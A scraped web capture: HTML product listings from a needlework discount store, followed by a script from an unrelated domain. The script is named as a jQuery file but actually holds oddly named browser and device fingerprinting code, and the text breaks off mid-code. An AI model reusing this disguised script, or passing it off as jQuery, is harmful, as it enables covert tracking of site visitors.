<a class="icon list-icon link" href="/product/MH02055-3"><img class="thumbnail" alt="MH02055*Glass Seed Beads -Brilliant Green - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fmh02053.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH02055-3">MH02055*Glass Seed Beads -Brilliant Green - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_196" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_684264308" previewid="element_611418848_item_684264308" style="width:16%;">
<a class="icon list-icon link" href="/product/MH03031-3"><img class="thumbnail" alt="MH03031*Antique Glass Seed Beads - Smokey Heather - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F03033mh.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH03031-3">MH03031*Antique Glass Seed Beads - Smokey Heather - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_197" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_684264312" previewid="element_611418848_item_684264312" style="width:16%;">
<a class="icon list-icon link" href="/product/MH42034-3"><img class="thumbnail" alt="MH42034*Petite Glass Seed Beads - Matte Pumpkin - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F42034mh.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH42034-3">MH42034*Petite Glass Seed Beads - Matte Pumpkin - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_198" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_611418848_item_684264314" previewid="element_611418848_item_684264314" style="width:16%;">
<a class="icon list-icon link" href="/product/MH70479-3"><img class="thumbnail" alt="MH70479 *Bugle Beads Small  -White - 3 packs" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2F70479.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/MH70479-3">MH70479 *Bugle Beads Small  -White - 3 packs</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_199" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">5</span><span class="decimal-separator">.</span><span class="decimal">55</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">3</span><span class="decimal-separator">.</span><span class="decimal">05</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div></div>
</div>
		</td>
		<td class="right-cell rightline">
			<div class="welcomeArea"></div>
			<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_611418850">
<div class="space margin"><div class="space pagesearch" id="pageelement_611083414">
<div  class="space pagesearch" id="pageelement_611083414"><h2 class="subheading">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_611083414" id="pagesearch_611083414">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_611083414" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="filter"><span class="label">Price</span></td></tr><tr><td style="text-align:center">
<span class="units label">$</span><span class="textfieldborder" style="width:35px;"><span class="bounds"><input class="input textfield" name="searchfrom" id="searchfrom_611083414" maxlength="10" type="text"></span><br></span>
&nbsp;&nbsp;<span class="label">to</span><span class="units label">$</span><span class="textfieldborder" style="width:35px;"><span class="bounds"><input class="input textfield" name="searchto" id="searchto_611083414" maxlength="10" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_611083414" id="searchsmall_611083414" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_611083420"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pagepagelist" id="pageelement_611083418"><div class="list-stack" id="list_611083418">
<table>
<tr class="row first last" id="element_611083418_item_87594202" previewid="element_611083418_item_87594202">
<td class="cell list-content"><a class="name list-name link" href="/page/registration">Register Or Login/Logout Here</a></td>
</tr>
</table>
</div>
</div><div  class="pagecart space pagewishlist small" id="pageelement_611083424"><h2 class="subheading">Wish List</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"><a class="link" href="/login">Log in to view your wish list</a></td>
</tr>
</table>
</div><div  class="space pagecategoryproducts" id="pageelement_611801414"><h2 class="subheading">Featured Products</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_611801414" id="page_611801414" value="0" type="hidden">
<span class="label" style="padding:2px;">Sort By:</span><select class="input popupmenu" name="sort_products_611801414" id="sort_products_611801414" onchange="this.form.submit();">
<option id="sort_products_611801414_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_611801414_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_611801414_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_611801414_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_611801414_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_611801414_sku_d" value="sku_d">SKU - Descending</option>
</select>
</form>
<div class="list-stack" id="list_611801414">
<table>
<tr class="row first" id="element_611801414_item_659635094" previewid="element_611801414_item_659635094">
<td class="cell list-content"><a class="name list-name link" href="/product/panthersminisock">Carolina Panthers Mini Stocking - 75% off</a><a class="icon list-icon link" href="/product/panthersminisock"><img class="thumbnail" alt="Carolina Panthers Mini Stocking - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpanthersmini.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_659635094"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_200" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_659635094" id="addToCart_659635094" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_658800698" previewid="element_611801414_item_658800698">
<td class="cell list-content"><a class="name list-name link" href="/product/LoveFromDad">Love From Dad - 40% OFF</a><a class="icon list-icon link" href="/product/LoveFromDad"><img class="thumbnail" alt="Love From Dad - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FLovefromDad.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658800698"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_201" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658800698" id="addToCart_658800698" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_137708656" previewid="element_611801414_item_137708656">
<td class="cell list-content"><a class="name list-name link" href="/product/10249-NPC">Panthers Helmet 18 ct - 75% off</a><a class="icon list-icon link" href="/product/10249-NPC"><img class="thumbnail" alt="Panthers Helmet 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fab249.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_137708656"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_202" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_137708656" id="addToCart_137708656" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_658804332" previewid="element_611801414_item_658804332">
<td class="cell list-content"><a class="name list-name link" href="/product/Pariotic">Patriotic - 40% OFF</a><a class="icon list-icon link" href="/product/Pariotic"><img class="thumbnail" alt="Patriotic - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpatriotic12-1933.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658804332"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_203" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658804332" id="addToCart_658804332" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_658804328" previewid="element_611801414_item_658804328">
<td class="cell list-content"><a class="name list-name link" href="/product/PatrioticTeenies">Patriotic Sampler Teenies - 40% OFF</a><a class="icon list-icon link" href="/product/PatrioticTeenies"><img class="thumbnail" alt="Patriotic Sampler Teenies - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FPatrioticTeenies10-2084.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658804328"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_204" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658804328" id="addToCart_658804328" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_661580096" previewid="element_611801414_item_661580096">
<td class="cell list-content"><a class="name list-name link" href="/product/USCBeanBag">USC Gamecocks Bean bag - 18 ct - 75% off</a><a class="icon list-icon link" href="/product/USCBeanBag"><img class="thumbnail" alt="USC Gamecocks Bean bag - 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FUSCGamecocksBeanBag.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661580096"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_205" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661580096" id="addToCart_661580096" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row last" id="element_611801414_item_661444214" previewid="element_611801414_item_661444214">
<td class="cell list-content"><a class="name list-name link" href="/product/uscRahBear">USC Rah Bear Needlepoint - 14 ct - 75% off</a><a class="icon list-icon link" href="/product/uscRahBear"><img class="thumbnail" alt="USC Rah Bear Needlepoint - 14 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fuscrahbear.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768764951348"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661444214"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_206" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661444214" id="addToCart_661444214" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div  class="space pagepricesetnotice" id="pageelement_611083422">
<span>Note:</span> All prices in US Dollars</div>
</div>
</div>
</div>
</div>
	
		</td>
		<td class="lightbg"></td>
	</tr>
	<tr class="bottom-row">
		<td></td>
		<td class="color55 leftline"></td>
		<td class="bottom-cell lightColor"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_611418844">
<div class="space border">
<div class="content">
<div  class="space pagecontactinfo" id="pageelement_611083430">
<table class="record" id="record_207" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<img class="dynamicimage" src="/account/images/contactinfo.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;begin.fill.color=8d9abc&amp;data.text=support%40needleworkdiscount.com&amp;data.fill.color=000000&amp;data.font=Arial&amp;data.font.size=12&amp;cache=1768764951348"></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_611083434">
<div class="panel"><center>
	<img height="63" src="/files/2459284/uploaded/cards02_alllogos.png" width="413"></center>
</div>
</div>
<div class="space pagetext" id="pageelement_611083436">
<div class="panel"><center>
	Copyright &copy; Needlework Discount.com<br>
	2008<br>
	needleworkdisc@gmail.com</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="lightColor rightline"></td>
		<td></td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: http://storessonlinepro.com/javascript/jquery-2.0.2459284.min.js
body_size: 21714
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox 